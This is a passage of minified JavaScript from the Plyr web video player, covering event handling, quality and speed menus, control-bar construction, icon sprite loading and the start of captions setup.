0!==arguments[3])||arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=function r(){Te(e,i,r,a,s);for(var o=arguments.length,l=new Array(o),c=0;c<o;c++)l[c]=arguments[c];n.apply(t,l)};we.call(this,e,i,r,!0,a,s)}function Ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(W(e)&&!X(t)){var a=new CustomEvent(t,{bubbles:i,detail:s({},n,{plyr:this})});e.dispatchEvent(a)}}function Ee(){this&&this.eventListeners&&(this.eventListeners.forEach((function(e){var t=e.element,i=e.type,n=e.callback,a=e.options;t.removeEventListener(i,n,a)})),this.eventListeners=[])}function Se(){var e=this;return new Promise((function(t){return e.ready?setTimeout(t,0):ke.call(e,e.elements.container,"ready",t)})).then((function(){}))}function Pe(e){return!!(B(e)||F(e)&&e.includes(":"))&&(B(e)?e:e.split(":")).map(Number).every(D)}function Me(e){if(!B(e)||!e.every(D))return null;var t=r(e,2),i=t[0],n=t[1],a=function e(t,i){return 0===i?t:e(i,t%i)}(i,n);return[i/a,n/a]}function Ne(e){var t=function(e){return Pe(e)?e.split(":").map(Number):null},i=t(e);if(null===i&&(i=t(this.config.ratio)),null===i&&!X(this.embed)&&B(this.embed.ratio)&&(i=this.embed.ratio),null===i&&this.isHTML5){var n=this.media;i=Me([n.videoWidth,n.videoHeight])}return i}function xe(e){if(!this.isVideo)return{};var t=this.elements.wrapper,i=Ne.call(this,e),n=r(B(i)?i:[0,0],2),a=100/n[0]*n[1];if(t.style.paddingBottom="".concat(a,"%"),this.isVimeo&&this.supported.ui){var s=(240-a)/4.8;this.media.style.transform="translateY(-".concat(s,"%)")}else this.isHTML5&&t.classList.toggle(this.config.classNames.videoFixedRatio,null!==i);return{padding:a,ratio:i}}var Ie={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter((function(t){var i=t.getAttribute("type");return!!X(i)||ve.mime.call(e,i)})):[]},getQualityOptions:function(){return this.config.quality.forced?this.config.quality.options:Ie.getSources.call(this).map((function(e){return Number(e.getAttribute("size"))})).filter(Boolean)},setup:function(){if(this.isHTML5){var e=this;e.options.speed=e.config.speed.options,X(this.config.ratio)||xe.call(e),Object.defineProperty(e.media,"quality",{get:function(){var t=Ie.getSources.call(e).find((function(t){return t.getAttribute("src")===e.source}));return t&&Number(t.getAttribute("size"))},set:function(t){if(e.quality!==t){if(e.config.quality.forced&&V(e.config.quality.onChange))e.config.quality.onChange(t);else{var i=Ie.getSources.call(e).find((function(e){return Number(e.getAttribute("size"))===t}));if(!i)return;var n=e.media,a=n.currentTime,s=n.paused,r=n.preload,o=n.readyState,l=n.playbackRate;e.media.src=i.getAttribute("src"),("none"!==r||o)&&(e.once("loadedmetadata",(function(){e.speed=l,e.currentTime=a,s||e.play()})),e.media.load())}Ae.call(e,e.media,"qualitychange",!1,{quality:t})}}})}},cancelRequests:function(){this.isHTML5&&(se(Ie.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function Le(e){return B(e)?e.filter((function(t,i){return e.indexOf(t)===i})):e}function _e(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return X(e)?e:e.toString().replace(/{(\d+)}/g,(function(e,t){return i[t].toString()}))}function Oe(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]/\\])/g,"\\$1"),"g"),i.toString())}function je(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.toString().replace(/\w\S*/g,(function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()}))}function qe(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=e.toString();return t=Oe(t,"-"," "),t=Oe(t,"_"," "),Oe(t=je(t)," ","")}function He(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML}var De={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},Fe=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(X(e)||X(t))return"";var i=Z(t.i18n,e);if(X(i))return Object.keys(De).includes(e)?De[e]:"";var n={"{seektime}":t.seekTime,"{title}":t.title};return Object.entries(n).forEach((function(e){var t=r(e,2),n=t[0],a=t[1];i=Oe(i,n,a)})),i},Re=function(){function t(i){e(this,t),this.enabled=i.config.storage.enabled,this.key=i.config.storage.key}return i(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var i=window.localStorage.getItem(this.key);if(X(i))return null;var n=JSON.parse(i);return F(e)&&e.length?n[e]:n}},{key:"set",value:function(e){if(t.supported&&this.enabled&&H(e)){var i=this.get();X(i)&&(i={}),ee(i,e),window.localStorage.setItem(this.key,JSON.stringify(i))}}}],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0}catch(e){return!1}}}]),t}();function Ve(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise((function(i,n){try{var a=new XMLHttpRequest;if(!("withCredentials"in a))return;a.addEventListener("load",(function(){if("text"===t)try{i(JSON.parse(a.responseText))}catch(e){i(a.responseText)}else i(a.response)})),a.addEventListener("error",(function(){throw new Error(a.status)})),a.open("GET",e,!0),a.responseType=t,a.send()}catch(e){n(e)}}))}function Be(e,t){if(F(e)){var i=F(t),n=function(){return null!==document.getElementById(t)},a=function(e,t){e.innerHTML=t,i&&n()||document.body.insertAdjacentElement("afterbegin",e)};if(!i||!n()){var s=Re.supported,r=document.createElement("div");if(r.setAttribute("hidden",""),i&&r.setAttribute("id",t),s){var o=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==o){var l=JSON.parse(o);a(r,l.content)}}Ve(e).then((function(e){X(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(r,e))})).catch((function(){}))}}}var Ue=function(e){return Math.trunc(e/60/60%60,10)},We=function(e){return Math.trunc(e/60%60,10)},ze=function(e){return Math.trunc(e%60,10)};function Ke(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!D(e))return Ke(void 0,t,i);var n=function(e){return"0".concat(e).slice(-2)},a=Ue(e),s=We(e),r=ze(e);return a=t||a>0?"".concat(a,":"):"","".concat(i&&e>0?"-":"").concat(a).concat(n(s),":").concat(n(r))}var Ye={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||G.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements:function(){try{return this.elements.controls=me.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:pe.call(this,this.config.selectors.buttons.play),pause:me.call(this,this.config.selectors.buttons.pause),restart:me.call(this,this.config.selectors.buttons.restart),rewind:me.call(this,this.config.selectors.buttons.rewind),fastForward:me.call(this,this.config.selectors.buttons.fastForward),mute:me.call(this,this.config.selectors.buttons.mute),pip:me.call(this,this.config.selectors.buttons.pip),airplay:me.call(this,this.config.selectors.buttons.airplay),settings:me.call(this,this.config.selectors.buttons.settings),captions:me.call(this,this.config.selectors.buttons.captions),fullscreen:me.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=me.call(this,this.config.selectors.progress),this.elements.inputs={seek:me.call(this,this.config.selectors.inputs.seek),volume:me.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:me.call(this,this.config.selectors.display.buffer),currentTime:me.call(this,this.config.selectors.display.currentTime),duration:me.call(this,this.config.selectors.display.duration)},W(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon:function(e,t){var i=Ye.getIconUrl.call(this),n="".concat(i.cors?"":i.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");ie(a,ee(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),r="".concat(n,"-").concat(e);return"href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",r),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",r),a.appendChild(s),a},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=Fe(e,this.config),n=s({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")});return ne("span",n,i)},createBadge:function(e){if(X(e))return null;var t=ne("span",{class:this.config.classNames.menu.value});return t.appendChild(ne("span",{class:this.config.classNames.menu.badge},e)),t},createButton:function(e,t){var i=this,n=ee({},t),a=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=e.toString();return(t=qe(t)).charAt(0).toLowerCase()+t.slice(1)}(e),s={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach((function(e){Object.keys(n).includes(e)&&(s[e]=n[e],delete n[e])})),"button"!==s.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.split(" ").some((function(e){return e===i.config.classNames.control}))||ee(n,{class:"".concat(n.class," ").concat(this.config.classNames.control)}):n.class=this.config.classNames.control,e){case"play":s.toggle=!0,s.label="play",s.labelPressed="pause",s.icon="play",s.iconPressed="pause";break;case"mute":s.toggle=!0,s.label="mute",s.labelPressed="unmute",s.icon="volume",s.iconPressed="muted";break;case"captions":s.toggle=!0,s.label="enableCaptions",s.labelPressed="disableCaptions",s.icon="captions-off",s.iconPressed="captions-on";break;case"fullscreen":s.toggle=!0,s.label="enterFullscreen",s.labelPressed="exitFullscreen",s.icon="enter-fullscreen",s.iconPressed="exit-fullscreen";break;case"play-large":n.class+=" ".concat(this.config.classNames.control,"--overlaid"),a="play",s.label="play",s.icon="play";break;default:X(s.label)&&(s.label=a),X(s.icon)&&(s.icon=e)}var r=ne(s.element);return s.toggle?(r.appendChild(Ye.createIcon.call(this,s.iconPressed,{class:"icon--pressed"})),r.appendChild(Ye.createIcon.call(this,s.icon,{class:"icon--not-pressed"})),r.appendChild(Ye.createLabel.call(this,s.labelPressed,{class:"label--pressed"})),r.appendChild(Ye.createLabel.call(this,s.label,{class:"label--not-pressed"}))):(r.appendChild(Ye.createIcon.call(this,s.icon)),r.appendChild(Ye.createLabel.call(this,s.label))),ee(n,le(this.config.selectors.buttons[a],n)),ie(r,n),"play"===a?(B(this.elements.buttons[a])||(this.elements.buttons[a]=[]),this.elements.buttons[a].push(r)):this.elements.buttons[a]=r,r},createRange:function(e,t){var i=ne("input",ee(le(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":Fe(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t));return this.elements.inputs[e]=i,Ye.updateRangeFill.call(this,i),P.setup(i),i},createProgress:function(e,t){var i=ne("progress",ee(le(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"progressbar","aria-hidden":!0},t));if("volume"!==e){i.appendChild(ne("span",null,"0"));var n={played:"played",buffer:"buffered"}[e],a=n?Fe(n,this.config):"";i.innerText="% ".concat(a.toLowerCase())}return this.elements.display[e]=i,i},createTime:function(e,t){var i=le(this.config.selectors.display[e],t),n=ne("div",ee(i,{class:"".concat(i.class?i.class:""," ").concat(this.config.classNames.display.time," ").trim(),"aria-label":Fe(e,this.config)}),"00:00");return this.elements.display[e]=n,n},bindMenuItemShortcuts:function(e,t){var i=this;ke.call(this,e,"keydown keyup",(function(n){if([32,38,39,40].includes(n.which)&&(n.preventDefault(),n.stopPropagation(),"keydown"!==n.type)){var a,s=he(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(n.which))Ye.showMenuPanel.call(i,t,!0);else 32!==n.which&&(40===n.which||s&&39===n.which?(a=e.nextElementSibling,W(a)||(a=e.parentNode.firstElementChild)):(a=e.previousElementSibling,W(a)||(a=e.parentNode.lastElementChild)),fe.call(i,a,!0))}}),!1),ke.call(this,e,"keyup",(function(e){13===e.which&&Ye.focusFirstMenuItem.call(i,null,!0)}))},createMenuItem:function(e){var t=this,i=e.value,n=e.list,a=e.type,s=e.title,r=e.badge,o=void 0===r?null:r,l=e.checked,c=void 0!==l&&l,u=le(this.config.selectors.inputs[a]),d=ne("button",ee(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:i})),h=ne("span");h.innerHTML=s,W(o)&&h.appendChild(o),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked")},set:function(e){e&&Array.from(d.parentNode.children).filter((function(e){return he(e,'[role="menuitemradio"]')})).forEach((function(e){return e.setAttribute("aria-checked","false")})),d.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(d,"click keyup",(function(e){if(!K(e)||32===e.which){switch(e.preventDefault(),e.stopPropagation(),d.checked=!0,a){case"language":t.currentTrack=Number(i);break;case"quality":t.quality=i;break;case"speed":t.speed=parseFloat(i)}Ye.showMenuPanel.call(t,"home",K(e))}}),a,!1),Ye.bindMenuItemShortcuts.call(this,d,a),n.appendChild(d)},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!D(e))return e;var i=Ue(this.duration)>0;return Ke(e,i,t)},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];W(e)&&D(t)&&(e.innerText=Ye.formatTime(t,i))},updateVolume:function(){this.supported.ui&&(W(this.elements.inputs.volume)&&Ye.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),W(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume))},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;W(e)&&(e.value=t,Ye.updateRangeFill.call(this,e))},updateProgress:function(e){var t=this;if(this.supported.ui&&z(e)){var i,n,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":i=this.currentTime,n=this.duration,a=0===i||0===n||Number.isNaN(i)||Number.isNaN(n)?0:(i/n*100).toFixed(2),"timeupdate"===e.type&&Ye.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!function(e,i){var n=D(i)?i:0,a=W(e)?e:t.elements.display.buffer;if(W(a)){a.value=n;var s=a.getElementsByTagName("span")[0];W(s)&&(s.childNodes[0].nodeValue=n)}}(this.elements.display.buffer,100*this.buffered)}}},updateRangeFill:function(e){var t=z(e)?e.target:e;if(W(t)&&"range"===t.getAttribute("type")){if(he(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var i=Ye.formatTime(this.currentTime),n=Ye.formatTime(this.duration),a=Fe("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",i).replace("{duration}",n))}else if(he(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"))}else t.setAttribute("aria-valuenow",t.value);G.isWebkit&&t.style.setProperty("--value","".concat(t.value/t.max*100,"%"))}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&W(this.elements.inputs.seek)&&W(this.elements.display.seekTooltip)&&0!==this.duration){var i="".concat(this.config.classNames.tooltip,"--visible"),n=function(e){return ue(t.elements.display.seekTooltip,i,e)};if(this.touch)n(!1);else{var a=0,s=this.elements.progress.getBoundingClientRect();if(z(e))a=100/s.width*(e.pageX-s.left);else{if(!de(this.elements.display.seekTooltip,i))return;a=parseFloat(this.elements.display.seekTooltip.style.left,10)}a<0?a=0:a>100&&(a=100),Ye.updateTimeDisplay.call(this,this.elements.display.seekTooltip,this.duration/100*a),this.elements.display.seekTooltip.style.left="".concat(a,"%"),z(e)&&["mouseenter","mouseleave"].includes(e.type)&&n("mouseenter"===e.type)}}},timeUpdate:function(e){var t=!W(this.elements.display.duration)&&this.config.invertTime;Ye.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||Ye.updateProgress.call(this,e)},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return ce(this.elements.display.currentTime,!0),void ce(this.elements.progress,!0);W(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=W(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&Ye.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&Ye.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),Ye.updateSeekTooltip.call(this)}},toggleMenuButton:function(e,t){ce(this.elements.settings.buttons[e],!t)},updateSetting:function(e,t,i){var n=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(a=X(i)?this[e]:i,X(a)&&(a=this.config[e].default),!X(this.options[e])&&!this.options[e].includes(a))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e))}if(W(s)||(s=n&&n.querySelector('[role="menu"]')),W(s)){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=Ye.getLabel.call(this,e,a);var r=s&&s.querySelector('[value="'.concat(a,'"]'));W(r)&&(r.checked=!0)}},getLabel:function(e,t){switch(e){case"speed":return 1===t?Fe("normal",this.config):"".concat(t,"&times;");case"quality":if(D(t)){var i=Fe("qualityLabel.".concat(t),this.config);return i.length?i:"".concat(t,"p")}return je(t);case"captions":return Je.getLabel.call(this);default:return null}},setQualityMenu:function(e){var t=this;if(W(this.elements.settings.panels.quality)){var i=this.elements.settings.panels.quality.querySelector('[role="menu"]');B(e)&&(this.options.quality=Le(e).filter((function(e){return t.config.quality.options.includes(e)})));var n=!X(this.options.quality)&&this.options.quality.length>1;if(Ye.toggleMenuButton.call(this,"quality",n),re(i),Ye.checkMenu.call(this),n){var a=function(e){var i=Fe("qualityBadge.".concat(e),t.config);return i.length?Ye.createBadge.call(t,i):null};this.options.quality.sort((function(e,i){var n=t.config.quality.options;return n.indexOf(e)>n.indexOf(i)?1:-1})).forEach((function(e){Ye.createMenuItem.call(t,{value:e,list:i,type:"quality",title:Ye.getLabel.call(t,"quality",e),badge:a(e)})})),Ye.updateSetting.call(this,"quality",i)}}},setCaptionsMenu:function(){var e=this;if(W(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),i=Je.getTracks.call(this),n=Boolean(i.length);if(Ye.toggleMenuButton.call(this,"captions",n),re(t),Ye.checkMenu.call(this),n){var a=i.map((function(i,n){return{value:n,checked:e.captions.toggled&&e.currentTrack===n,title:Je.getLabel.call(e,i),badge:i.language&&Ye.createBadge.call(e,i.language.toUpperCase()),list:t,type:"language"}}));a.unshift({value:-1,checked:!this.captions.toggled,title:Fe("disabled",this.config),list:t,type:"language"}),a.forEach(Ye.createMenuItem.bind(this)),Ye.updateSetting.call(this,"captions",t)}}},setSpeedMenu:function(){var e=this;if(W(this.elements.settings.panels.speed)){var t=this.elements.settings.panels.speed.querySelector('[role="menu"]');this.options.speed=this.options.speed.filter((function(t){return t>=e.minimumSpeed&&t<=e.maximumSpeed}));var i=!X(this.options.speed)&&this.options.speed.length>1;Ye.toggleMenuButton.call(this,"speed",i),re(t),Ye.checkMenu.call(this),i&&(this.options.speed.forEach((function(i){Ye.createMenuItem.call(e,{value:i,list:t,type:"speed",title:Ye.getLabel.call(e,"speed",i)})})),Ye.updateSetting.call(this,"speed",t))}},checkMenu:function(){var e=this.elements.settings.buttons,t=!X(e)&&Object.values(e).some((function(e){return!e.hidden}));ce(this.elements.settings.menu,!t)},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var i=e;W(i)||(i=Object.values(this.elements.settings.panels).find((function(e){return!e.hidden})));var n=i.querySelector('[role^="menuitem"]');fe.call(this,n,t)}},toggleMenu:function(e){var t=this.elements.settings.popup,i=this.elements.buttons.settings;if(W(t)&&W(i)){var n=t.hidden,a=n;if(R(e))a=e;else if(K(e)&&27===e.which)a=!1;else if(z(e)){var s=V(e.composedPath)?e.composedPath()[0]:e.target,r=t.contains(s);if(r||!r&&e.target!==i&&a)return}i.setAttribute("aria-expanded",a),ce(t,!a),ue(this.elements.container,this.config.classNames.menu.open,a),a&&K(e)?Ye.focusFirstMenuItem.call(this,null,!0):a||n||fe.call(this,i,K(e))}},getMenuSize:function(e){var t=e.cloneNode(!0);t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t);var i=t.scrollWidth,n=t.scrollHeight;return se(t),{width:i,height:n}},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.elements.container.querySelector("#plyr-settings-".concat(this.id,"-").concat(t));if(W(n)){var a=n.parentNode,s=Array.from(a.children).find((function(e){return!e.hidden}));if(ve.transitions&&!ve.reducedMotion){a.style.width="".concat(s.scrollWidth,"px"),a.style.height="".concat(s.scrollHeight,"px");var r=Ye.getMenuSize.call(this,n),o=function t(i){i.target===a&&["width","height"].includes(i.propertyName)&&(a.style.width="",a.style.height="",Te.call(e,a,J,t))};ke.call(this,a,J,o),a.style.width="".concat(r.width,"px"),a.style.height="".concat(r.height,"px")}ce(s,!0),ce(n,!1),Ye.focusFirstMenuItem.call(this,n,i)}},setDownloadUrl:function(){var e=this.elements.buttons.download;W(e)&&e.setAttribute("href",this.download)},create:function(e){var t=this,i=Ye.bindMenuItemShortcuts,n=Ye.createButton,a=Ye.createProgress,s=Ye.createRange,r=Ye.createTime,o=Ye.setQualityMenu,l=Ye.setSpeedMenu,c=Ye.showMenuPanel;this.elements.controls=null,this.config.controls.includes("play-large")&&this.elements.container.appendChild(n.call(this,"play-large"));var u=ne("div",le(this.config.selectors.controls.wrapper));this.elements.controls=u;var d={class:"plyr__controls__item"};return Le(this.config.controls).forEach((function(o){if("restart"===o&&u.appendChild(n.call(t,"restart",d)),"rewind"===o&&u.appendChild(n.call(t,"rewind",d)),"play"===o&&u.appendChild(n.call(t,"play",d)),"fast-forward"===o&&u.appendChild(n.call(t,"fast-forward",d)),"progress"===o){var l=ne("div",{class:"".concat(d.class," plyr__progress__container")}),h=ne("div",le(t.config.selectors.progress));if(h.appendChild(s.call(t,"seek",{id:"plyr-seek-".concat(e.id)})),h.appendChild(a.call(t,"buffer")),t.config.tooltips.seek){var p=ne("span",{class:t.config.classNames.tooltip},"00:00");h.appendChild(p),t.elements.display.seekTooltip=p}t.elements.progress=h,l.appendChild(t.elements.progress),u.appendChild(l)}if("current-time"===o&&u.appendChild(r.call(t,"currentTime",d)),"duration"===o&&u.appendChild(r.call(t,"duration",d)),"mute"===o||"volume"===o){var m=t.elements.volume;if(W(m)&&u.contains(m)||(m=ne("div",ee({},d,{class:"".concat(d.class," plyr__volume").trim()})),t.elements.volume=m,u.appendChild(m)),"mute"===o&&m.appendChild(n.call(t,"mute")),"volume"===o&&!G.isIos){var f={max:1,step:.05,value:t.config.volume};m.appendChild(s.call(t,"volume",ee(f,{id:"plyr-volume-".concat(e.id)})))}}if("captions"===o&&u.appendChild(n.call(t,"captions",d)),"settings"===o&&!X(t.config.settings)){var g=ne("div",ee({},d,{class:"".concat(d.class," plyr__menu").trim(),hidden:""}));g.appendChild(n.call(t,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1}));var y=ne("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:""}),v=ne("div"),b=ne("div",{id:"plyr-settings-".concat(e.id,"-home")}),w=ne("div",{role:"menu"});b.appendChild(w),v.appendChild(b),t.elements.settings.panels.home=b,t.config.settings.forEach((function(n){var a=ne("button",ee(le(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:""}));i.call(t,a,n),ke.call(t,a,"click",(function(){c.call(t,n,!1)}));var s=ne("span",null,Fe(n,t.config)),r=ne("span",{class:t.config.classNames.menu.value});r.innerHTML=e[n],s.appendChild(r),a.appendChild(s),w.appendChild(a);var o=ne("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:""}),l=ne("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back")});l.appendChild(ne("span",{"aria-hidden":!0},Fe(n,t.config))),l.appendChild(ne("span",{class:t.config.classNames.hidden},Fe("menuBack",t.config))),ke.call(t,o,"keydown",(function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),c.call(t,"home",!0))}),!1),ke.call(t,l,"click",(function(){c.call(t,"home",!1)})),o.appendChild(l),o.appendChild(ne("div",{role:"menu"})),v.appendChild(o),t.elements.settings.buttons[n]=a,t.elements.settings.panels[n]=o})),y.appendChild(v),g.appendChild(y),u.appendChild(g),t.elements.settings.popup=y,t.elements.settings.menu=g}if("pip"===o&&ve.pip&&u.appendChild(n.call(t,"pip",d)),"airplay"===o&&ve.airplay&&u.appendChild(n.call(t,"airplay",d)),"download"===o){var k=ee({},d,{element:"a",href:t.download,target:"_blank"});t.isHTML5&&(k.download="");var T=t.config.urls.download;!Q(T)&&t.isEmbed&&ee(k,{icon:"logo-".concat(t.provider),label:t.provider}),u.appendChild(n.call(t,"download",k))}"fullscreen"===o&&u.appendChild(n.call(t,"fullscreen",d))})),this.isHTML5&&o.call(this,Ie.getQualityOptions.call(this)),l.call(this),u},inject:function(){var e=this;if(this.config.loadSprite){var t=Ye.getIconUrl.call(this);t.cors&&Be(t.url,"sprite-plyr")}this.id=Math.floor(1e4*Math.random());var i=null;this.elements.controls=null;var n={id:this.id,seektime:this.config.seekTime,title:this.config.title},a=!0;V(this.config.controls)&&(this.config.controls=this.config.controls.call(this,n)),this.config.controls||(this.config.controls=[]),W(this.config.controls)||F(this.config.controls)?i=this.config.controls:(i=Ye.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:Je.getLabel.call(this)}),a=!1);var s,o=function(e){var t=e;return Object.entries(n).forEach((function(e){var i=r(e,2),n=i[0],a=i[1];t=Oe(t,"{".concat(n,"}"),a)})),t};if(a&&(F(this.config.controls)?i=o(i):W(i)&&(i.innerHTML=o(i.innerHTML))),F(this.config.selectors.controls.container)&&(s=document.querySelector(this.config.selectors.controls.container)),W(s)||(s=this.elements.container),s[W(i)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",i),W(this.elements.controls)||Ye.findElements.call(this),!X(this.elements.buttons)){var l=function(t){var i=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return de(t,i)},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];ue(t,i,e)}})};Object.values(this.elements.buttons).filter(Boolean).forEach((function(e){B(e)||U(e)?Array.from(e).filter(Boolean).forEach(l):l(e)}))}if(G.isEdge&&$(s),this.config.tooltips.controls){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=pe.call(this,h);Array.from(p).forEach((function(t){ue(t,e.config.classNames.hidden,!1),ue(t,e.config.classNames.tooltip,!0)}))}}};function Qe(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=e;if(t){var n=document.createElement("a");n.href=i,i=n.href}try{return new URL(i)}catch(e){return null}}function Xe(e){var t=new URLSearchParams;return H(e)&&Object.entries(e).forEach((function(e){var i=r(e,2),n=i[0],a=i[1];t.set(n,a)})),t}var Je={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||this.isHTML5&&!ve.textTracks)B(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&Ye.setCaptionsMenu.call(this);else{if(W(this.elements.captions)||(this.elements.captions=ne("div",le(this.config.selectors.captions)),function(e,t){W(e)&&W(t)&&t.parentNode.insertBefore(e,t.nextSibling)}(this.elements.captions,this.elements.wrapper)),G.isIE&&window.URL){var e=this.media.querySelectorAll("track");Array.from(e).forEach((function(e){var t=e.getAttribute("src"),i=Qe(t);null!==i&&i.hostname!==window.location.href.hostname&&["http:","https:"].includes(i.protocol)&&Ve(t,"blob").then((function(t){e.setAttribute("src",window.URL.createObjectURL(t))})).catch((function(){se(e)}))}))}var t=Le((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map((function(e){return e.split("-")[0]}))),i=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===i)i=r(t,1)[0];var n=this.storage.get("captions");if(R(n)||(n=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:n,language:i,languages:t}),this.isHTML5){var a=this.config.captions.update?"addtrack 